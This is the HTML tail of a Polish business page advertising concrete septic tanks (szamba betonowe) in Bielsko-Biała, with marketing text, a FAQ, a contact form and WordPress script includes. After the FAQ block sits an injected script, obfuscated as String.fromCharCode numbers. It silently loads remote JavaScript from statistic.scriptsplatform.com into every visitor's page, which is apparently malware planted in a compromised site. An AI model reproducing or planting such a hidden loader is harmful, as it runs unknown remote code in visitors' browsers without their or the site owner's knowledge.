			</div> <!-- .tm_pb_section --><div class="tm_pb_section  tm_pb_section_2 tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_4">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_9 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_7">
				
<h2>SZAMBO BIELSKO-BIAŁA</h2>

			</div> <!-- .tm_pb_text --><div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_justified  tm_pb_text_8">
				
<p><strong>Szamba</strong> jest jedną z najsolidniejszych ogólnokrajowych podmiotów oferujących szamba betonowe dla miejscowości Bielsko-Biała. Ogromne doświadczenie zezwala nam chwalić się solidną i cenioną marką. Od samego początku koncentrujemy się na zdobywaniu i jak najlepszych relacjach z najtańszymi fachowcami – co owocuje jednymi spośród najlepszych usług zbiorników na szambo. Priorytetem jest dla naszej firmy terminowość obsługi klienta oraz przeprowadzenie sprzedaży. Od lat staramy się usprawnić wszystkie części naszej działalności, aby nic nie opóźniało wykonania szamba. W ofercie jest zarówno sprzedaż zbiornika na szambo, ale również tani transport oraz montaż. Gwarantujemy kompleksową pomoc przy doborze najlepszych zbiorników na szambo. Nasz fachowy oraz doświadczony zespół zagwarantuje Państwu zadowolenie z wyboru naszej usług!</p>
<p>Niewygórowana cena za <strong>szambo betonowe</strong> dla miasta Bielsko-Biała wynika z wysokiego wolumenu sprzedaży i opracowanych metod. Szamba betonowe, które mamy w ofercie, wykonane są z wysokiej jakości betonu B25. Stosujemy zbrojenie żebrowane fi 8 mm i zbrojenie gładkie fi 10 mm. Indywidualny zbiornik od zewnątrz zabezpieczony jest substancją Izolbet. Pokrywa oraz kominek przyklejane są na specjalistyczny klej wodo- oraz mrozoodporny. Nasze przez nas nieprzepuszczalne szambo betonowe, wykorzystywane są przede wszystkim na ścieki bytowo-gospodarcze.</p>
<p>Zobacz także: <a href="https://szambaslaskie.pl/szamba-betonowe-sosnowiec/">szamba betonowe Sosnowiec</a></p>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div><div class="container">
				<div class=" row tm_pb_row tm_pb_row_5">
					
					<div class="tm_pb_column tm_pb_column_1_4  tm_pb_column_10 col-xs-12 col-sm-6 col-md-6 col-lg-3 col-xl-3">
				
				<div class="tm_pb_blurb tm_pb_blurb_4 tm_pb_bg_layout_light tm_pb_text_align_justified tm_pb_blurb_position_top tm_pb_module"><div class="tm_pb_blurb_content">
	<div class="tm_pb_main_blurb_image"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/gwarancja-na-szambo.png" alt="zbiorniki na gnojowicę" class="tm-waypoint tm_pb_animation_off" /></div>	<div class="tm_pb_blurb_container">
		<h4>3 LATA GWARANCJI</h4>		<div class="tm_pb_blurb_content"> </div>
			</div>
</div> <!-- .tm_pb_blurb_content -->
</div><!-- .tm_pb_blurb -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_4  tm_pb_column_11 col-xs-12 col-sm-6 col-md-6 col-lg-3 col-xl-3">
				
				<div class="tm_pb_blurb tm_pb_blurb_5 tm_pb_bg_layout_light tm_pb_text_align_justified tm_pb_blurb_position_top tm_pb_module"><div class="tm_pb_blurb_content">
	<div class="tm_pb_main_blurb_image"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/najlepsza-cena-szamba.png" alt="szamba ekologiczne" class="tm-waypoint tm_pb_animation_off" /></div>	<div class="tm_pb_blurb_container">
		<h4>NEJLEPSZA CENA</h4>		<div class="tm_pb_blurb_content"> </div>
			</div>
</div> <!-- .tm_pb_blurb_content -->
</div><!-- .tm_pb_blurb -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_4  tm_pb_column_12 col-xs-12 col-sm-6 col-md-6 col-lg-3 col-xl-3">
				
				<div class="tm_pb_blurb tm_pb_blurb_6 tm_pb_bg_layout_light tm_pb_text_align_justified tm_pb_blurb_position_top tm_pb_module"><div class="tm_pb_blurb_content">
	<div class="tm_pb_main_blurb_image"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/certyfikaty-na-zbiorniki.png" alt="certyfikaty jakości" class="tm-waypoint tm_pb_animation_off" /></div>	<div class="tm_pb_blurb_container">
		<h4>CERTYFIKATY JAKOŚCI</h4>		<div class="tm_pb_blurb_content"> </div>
			</div>
</div> <!-- .tm_pb_blurb_content -->
</div><!-- .tm_pb_blurb -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_4  tm_pb_column_13 col-xs-12 col-sm-6 col-md-6 col-lg-3 col-xl-3">
				
				<div class="tm_pb_blurb tm_pb_blurb_7 tm_pb_bg_layout_light tm_pb_text_align_center tm_pb_blurb_position_top tm_pb_module"><div class="tm_pb_blurb_content">
	<div class="tm_pb_main_blurb_image"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/montaż-zbiorników.png" alt="darmowy montaż" class="tm-waypoint tm_pb_animation_off" /></div>	<div class="tm_pb_blurb_container">
		<h4>DARMOWY MONTAŻ</h4>		<div class="tm_pb_blurb_content"> </div>
			</div>
</div> <!-- .tm_pb_blurb_content -->
</div><!-- .tm_pb_blurb -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><div class="tm_pb_section  tm_pb_section_3 tm_section_regular tm_section_transparent">
				
				
					
					
				<div class=" row tm_pb_row tm_pb_row_6 tm_pb_row_fullwidth">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_14 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_9">
				
<p class="pg"><iframe class="mapa2" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d164775.32460083847!2d18.897179560347475!3d49.81211573284573!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47169f63dd80507b%3A0x6811f587fa4fe3a7!2sBielsko-Bia%C5%82a!5e0!3m2!1spl!2spl!4v1586937352679!5m2!1spl!2spl" height="350"></iframe></p>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			
				
			</div> <!-- .tm_pb_section --><div class="tm_pb_section  tm_pb_section_4 tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_7">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_15 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				<div id="tm_pb_contact_form_0" class="tm_pb_contact_form tm_pb_contact_form_0 tm_pb_contact_form_container clearfix tm_pb_module" data-form_unique_num='0'><h2 class="tm_pb_contact_main_title">WYŚLIJ WIADOMOŚĆ DO SZAMBA BIELSKO-BIAŁA</h2>
<form class="tm_pb_contact_form clearfix" method="post" action="https://szambaslaskie.pl/szamba-betonowe-bielsko-biala/">
	<div class="tm-pb-contact-message"></div>
	<div class="row">
		 <div class="tm_pb_contact_field col-md-12 ">
		<input type="text" id="tm_pb_contact_name_1" class="tm_pb_contact_form_input" value="" name="tm_pb_contact_name_1" placeholder="Imię" data-required_mark="required" data-field_type="input" data-original_id="name" data-original_title="Name"></div><div class="tm_pb_contact_field col-md-12 ">
		<input type="text" id="tm_pb_contact_miasto_1" class="tm_pb_contact_form_input" value="" name="tm_pb_contact_miasto_1" placeholder="Miasto" data-required_mark="not_required" data-field_type="input" data-original_id="miasto" data-original_title="miasto"></div><div class="tm_pb_contact_field col-md-12 ">
		<input type="email" id="tm_pb_contact_email_1" class="tm_pb_contact_form_input" value="" name="tm_pb_contact_email_1" placeholder="Adres email" data-required_mark="required" data-field_type="email" data-original_id="email" data-original_title="Email Address"></div><div class="tm_pb_contact_field col-md-12 ">
		<textarea name="tm_pb_contact_message_1" id="tm_pb_contact_message_1" class="tm_pb_contact_message tm_pb_contact_form_input" placeholder="Wiadomość" data-required_mark="required" data-field_type="text" data-original_id="message" data-original_title="Message"></textarea></div> 	</div>
	<input type="hidden" value="tm_contact_proccess" name="tm_pb_contactform_submit_0">
	<input type="text" value="" name="tm_pb_contactform_validate_0" class="tm_pb_contactform_validate_field" />
	<div class="tm_contact_bottom_container">
		<div class="tm_pb_contact_right">
	<div class="clearfix">
		<span class="tm_pb_contact_captcha_question">5 + 11</span> = <input type="text" size="2" class="tm_pb_contact_captcha" data-original_title="Captcha" data-first_digit="5" data-second_digit="11" value="" name="tm_pb_contact_captcha_0" data-required_mark="required">
	</div>
</div> <!-- .tm_pb_contact_right -->
		<button type="submit" class="tm_pb_contact_submit tm_pb_button">WYŚLIJ</button>	</div>
	<input type="hidden" id="_wpnonce-tm-pb-contact-form-submitted" name="_wpnonce-tm-pb-contact-form-submitted" value="b31718a345" /><input type="hidden" name="_wp_http_referer" value="/szamba-betonowe-bielsko-biala/" /></form></div><!-- .tm_pb_contact_form -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><div class="tm_pb_section  tm_pb_section_5 tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_8">
					
					<div class="tm_pb_column tm_pb_column_1_3  tm_pb_column_16 col-xs-12 col-sm-12 col-md-4 col-lg-4 col-xl-4">
				
				<div class="tm_pb_blurb tm_pb_blurb_8 tm_pb_bg_layout_light tm_pb_text_align_center tm_pb_blurb_position_top tm_pb_module"><div class="tm_pb_blurb_content">
	<div class="tm_pb_main_blurb_image"><a href="tel:503159544"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/telefon.png" alt="szamba betonowe Bielsko-Biała" class="tm-waypoint tm_pb_animation_off" /></a></div>	<div class="tm_pb_blurb_container">
				<div class="tm_pb_blurb_content">
<p class="pkontakt"><a href="tel:503159544">503159544</a></p>
</div>
			</div>
</div> <!-- .tm_pb_blurb_content -->
</div><!-- .tm_pb_blurb -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_3  tm_pb_column_17 col-xs-12 col-sm-12 col-md-4 col-lg-4 col-xl-4">
				
				<div class="tm_pb_blurb tm_pb_blurb_9 tm_pb_bg_layout_light tm_pb_text_align_center tm_pb_blurb_position_top tm_pb_module"><div class="tm_pb_blurb_content">
	<div class="tm_pb_main_blurb_image"><a href="mailto:kontaktzbiornik@gmail.com"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/email.png" alt="email " class="tm-waypoint tm_pb_animation_off" /></a></div>	<div class="tm_pb_blurb_container">
				<div class="tm_pb_blurb_content">
<p class="pkontakt"><a href="mailto:kontaktzbiornik@gmail.com">kontaktzbiornik@gmail.com</a></p>
</div>
			</div>
</div> <!-- .tm_pb_blurb_content -->
</div><!-- .tm_pb_blurb -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_3  tm_pb_column_18 col-xs-12 col-sm-12 col-md-4 col-lg-4 col-xl-4">
				
				<div class="tm_pb_blurb tm_pb_blurb_10 tm_pb_bg_layout_light tm_pb_text_align_center tm_pb_blurb_position_top tm_pb_module"><div class="tm_pb_blurb_content">
	<div class="tm_pb_main_blurb_image"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/mapa.png" alt="zbiorniki betonowe" class="tm-waypoint tm_pb_animation_off" /></div>	<div class="tm_pb_blurb_container">
				<div class="tm_pb_blurb_content">
<p class="pkontakt">Bielsko-Biała</p>
</div>
			</div>
</div> <!-- .tm_pb_blurb_content -->
</div><!-- .tm_pb_blurb -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><div class="tm_pb_section  tm_pb_section_6 tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_9">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_19 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_10">
				
<h2>SZAMBA FAQ</h2>

			</div> <!-- .tm_pb_text --><div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_left  tm_pb_text_11">
				 		<div class="wp-faq-schema-wrap">
						<div class="wp-faq-schema-items">
									<h3>Jakie produkty oferujemy?</h3>
					<div class="">
						<p>Oferujemy w mieście Bielsko-Biała szamba betonowe jednokomorowe, dwukomorowe, wielokomorowe, a także zbiorniki na deszczówkę i gnojowicę. Oprócz tego produkujemy dodatki do nich takie jak: kominki rewizyjne, dekle żeliwne, płyty przejazdowe, sygnalizatory napełnienia, szybkozłączki.</p>
					</div>
									<h3>Jaka jest cena szamba w mieście Bielsko-Biała?</h3>
					<div class="">
						<p>Cena zbiornika na szambo zależy od jego rozmiaru, wariantu i lokalizacji. Dokładna cena zostanie Państwu przedstawiona przez naszego Konsultanta.</p>
					</div>
									<h3>Czy cena zakupu zawiera transport i montaż?</h3>
					<div class="">
						<p>Cena zakupu zawiera montaż gratis, transport natomiast jest dodatkowo płatny i ustalany telefonicznie.</p>
					</div>
									<h3>Czy udzielamy gwarancji na zbiorniki?</h3>
					<div class="">
						<p>Tak, na nasze zbiorniki na szambo udzielamy 3 lata gwarancji.</p>
					</div>
							</div>
		</div>
		 
			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><script>var f=String;(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-right "
    data-id="399"
    data-slug="">
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 95px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 16px; height: 16px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">1</strong>
        <span class="kksr-muted">
            vote        </span>
        <span class="kksr-muted">)</span>
    </div>
</div>

				</div>
			</div>			</div><!-- .entry-content -->

	
</article><!-- #post-## -->

			</main><!-- #main -->

			<div id="after-loop-area" class="after-loop-area widget-area"></div>
		</div><!-- #primary -->

		
	</div><!-- .row -->

	<div id="after-content-area" class="after-content-area widget-area"></div>
	<div id="after-content-full-width-area" class="after-content-full-width-area widget-area"></div>

	</div><!-- #content -->

	<footer id="colophon" class="site-footer invert default" role="contentinfo">
		

<div class="footer-container">
	<div class="site-info">
		<div class="footer-copyright"><span class="pb">Szamba Betonowe Śląsk, Katowice, Sosnowiec, Gliwice, Bytom, Ruda Śląska,  Tychy, Mysłowice</span></div>	<nav id="footer-navigation" class="footer-menu" role="navigation">
		</nav><!-- #footer-navigation -->
		</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<style type="text/css" id="tm-builder-advanced-style">
				

@media only screen and ( min-width: 981px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_0 { padding-top: 20px; padding-bottom: 40px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_row_0 { padding-bottom: 30px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_row_2 { padding-bottom: 10px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_2 { padding-top: 20px; padding-bottom: 20px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_row_4 { padding-bottom: 30px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_4 { padding-top: 20px; padding-bottom: 40px; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_section_5 { padding-top: 20px; padding-bottom: 40px; }
}
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_0 { margin-top: 30px !important; margin-bottom: 30px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_8 { line-height: 2em; margin-bottom: 30px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_11 p { line-height: 1em; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_10 { line-height: 2em; margin-top: 30px !important; margin-bottom: 30px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_10 p { line-height: 2em; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_10.tm_pb_blurb { margin-bottom: 10px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_9.tm_pb_blurb { margin-bottom: 10px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_8.tm_pb_blurb { margin-bottom: 10px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_row_8 { padding-top: 30px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_row_7 { padding-top: 30px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_9 { margin-top: 20px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_7.tm_pb_blurb { margin-bottom: 10px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_6.tm_pb_blurb { margin-bottom: 10px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_5.tm_pb_blurb { margin-bottom: 10px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_4.tm_pb_blurb { margin-bottom: 10px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_8 p { line-height: 2em; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_1 p { line-height: 2em; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_7 { margin-top: 30px !important; margin-bottom: 30px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_6 { margin-bottom: 20px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_5 { margin-top: 10px !important; margin-bottom: 20px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_4 { margin-bottom: 20px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_3 { margin-top: 10px !important; margin-bottom: 20px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_2 { margin-top: 30px !important; margin-bottom: 30px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_section_1 { background-color:#1f3e52; padding-top: 20px; padding-bottom: 30px; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_3.tm_pb_blurb { margin-bottom: 10px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_2.tm_pb_blurb { margin-bottom: 10px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_1.tm_pb_blurb { margin-bottom: 10px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_0.tm_pb_blurb { line-height: 2em; margin-bottom: 10px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_0.tm_pb_blurb p { line-height: 2em; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_image_0 { margin-bottom: 30px !important; text-align: center; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_1 { line-height: 2em; margin-bottom: 30px !important; }
.tm_pb_builder #tm_builder_outer_content .tm_pb_text_11 { line-height: 1em; }

@media only screen and ( min-width: 61.9em ) and ( max-width: 1440px ) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_0.tm_pb_blurb p { line-height: 2em; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_11 p { line-height: 1em; }
}

@media (max-width: 61.9em) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_0.tm_pb_blurb p { line-height: 2em; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_11 p { line-height: 1em; }
}

@media (max-width: 47.9em) {
	.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_0.tm_pb_blurb p { line-height: 2em; }
	.tm_pb_builder #tm_builder_outer_content .tm_pb_text_11 p { line-height: 1em; }
}
			</style><script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","buttonizer_frontend_style.css","buttonizer-icon-library.css","contact-form-7.css","wp-faq-schema-jquery-ui.css","kk-star-ratings.css","bwg_frontend.css","duncan-theme-style.css","cherry-google-fonts.css","tm-builder-swiper.css","tm-builder-modules-style.css","magnific-popup.css","font-awesome.css"];
var wp_load_script = ["cherry-js-core.js","tm-builder-modules-global-functions-script.js","buttonizer_frontend_javascript.js","contact-form-7.js","wp-faq-schema-frontend.js","kk-star-ratings.js","bwg_frontend.js","duncan-theme-script.js","cherry-post-formats.js","tm-builder-swiper.js","google-maps-api.js","divi-fitvids.js","waypoints.js","magnific-popup.js","tm-jquery-touch-mobile.js","tm-builder-frontend-closest-descendent.js","tm-builder-frontend-reverse.js","tm-builder-frontend-simple-carousel.js","tm-builder-frontend-simple-slider.js","tm-builder-frontend-easy-pie-chart.js","tm-builder-frontend-tm-hash.js","tm-builder-modules-script.js","fittext.js"];
var cherry_ajax = "eaf212b8d6";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/frontend-builder-global-functions.js?ver=1.3.0' id='tm-builder-modules-global-functions-script-js'></script>
<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/szambaslaskie.pl\/wp-admin\/admin-ajax.php","version":"2.3.2","buttonizer_path":"https:\/\/szambaslaskie.pl\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/szambaslaskie.pl\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/","base_url":"https:\/\/szambaslaskie.pl","current":[],"in_preview":"","is_admin":"","cache":"1137cf970a63508602d04fd6f17f5c7d","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/buttonizer-multifunctional-button/assets/frontend.min.js?v=c2ee74b62870d06b4b4ad6819b9bf142&#038;ver=6.1' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/szambaslaskie.pl\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0' id='wp-faq-schema-frontend-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/szambaslaskie.pl\/wp-admin\/admin-ajax.php","nonce":"9717fd9cd1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js?ver=4.1.3' id='kk-star-ratings-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/assets/js/super-guacamole.min.js?ver=1.0.0' id='super-guacamole-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/assets/js/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/assets/js/jquery.stickup.min.js?ver=1.0.0' id='jquery-stickup-js'></script>
<script type='text/javascript' id='duncan-theme-script-js-extra'>
/* <![CDATA[ */
var duncan = {"ajaxurl":"https:\/\/szambaslaskie.pl\/wp-admin\/admin-ajax.php","labels":{"totop_button":"Top","hidden_menu_items_title":"More"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/assets/js/theme-script.js?ver=1.0.0' id='duncan-theme-script-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/swiper.jquery.min.js?ver=1.3.0' id='tm-builder-swiper-js'></script>
<script type='text/javascript' src='https://maps-api-ssl.google.com/maps/api/js?v=3&ver=1.3.0&key' id='google-maps-api-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.fitvids.js?ver=1.3.0' id='divi-fitvids-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/waypoints.min.js?ver=1.3.0' id='waypoints-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/themes/duncan/assets/js/jquery.magnific-popup.min.js?ver=1.0.1' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.mobile.custom.min.js?ver=1.3.0' id='tm-jquery-touch-mobile-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.closest-descendent.js?ver=1.3.0' id='tm-builder-frontend-closest-descendent-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/libs/jquery.reverse.js?ver=1.3.0' id='tm-builder-frontend-reverse-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-carousel.js?ver=1.3.0' id='tm-builder-frontend-simple-carousel-js'></script>
<script type='text/javascript' src='https://szambaslaskie.pl/wp-content/plugins/power-builder/framework/assets/js/jquery.tm-pb-simple-slider.js?ver=1.3.0' id='tm-builder-frontend-simple-slider-js'></script>
